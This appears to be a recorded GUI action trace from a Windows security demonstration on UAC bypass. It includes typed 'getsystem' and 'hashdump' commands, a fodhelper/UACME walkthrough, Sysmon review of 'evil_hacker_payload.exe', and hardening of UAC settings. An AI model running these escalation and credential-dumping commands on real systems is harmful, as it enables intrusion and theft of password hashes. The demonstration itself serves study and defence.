
text(ers\admin\Dow)

text(getsystem)

text(hashdump)

Step: Scroll the winscripting.blog post past Attack vector and Implementation to the fodhelper.exe manifest
scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

Step: Inspect the Sysmon process-create events for ComputerDefaults.exe and uacme.exe
scroll(down, 3)

click(359, 141)

click(361, 128)

Step: Scroll the UACME README to the Protection, Malware usage and Other usage sections
scroll(down, 3)

Step: View the evil_hacker_payload.exe process-create event, then open the Start menu
click(360, 128)

click(15, 483)

Step: Search 'user' and set the UAC slider to Always notify, confirming with OK
text(user)

drag(281, 213, 282, 170)

click(558, 404)

Step: Change into Downloads in Command Prompt and run 'uacme 62'
click(86, 483)

text(cd dow)

key(Enter)

text(uacme 62)

mouse_move(487, 336)

Step: Set the admin elevation prompt policy to Prompt for credentials on the secure desktop
click(74, 122)

mouse_move(648, 276)

click(353, 277)
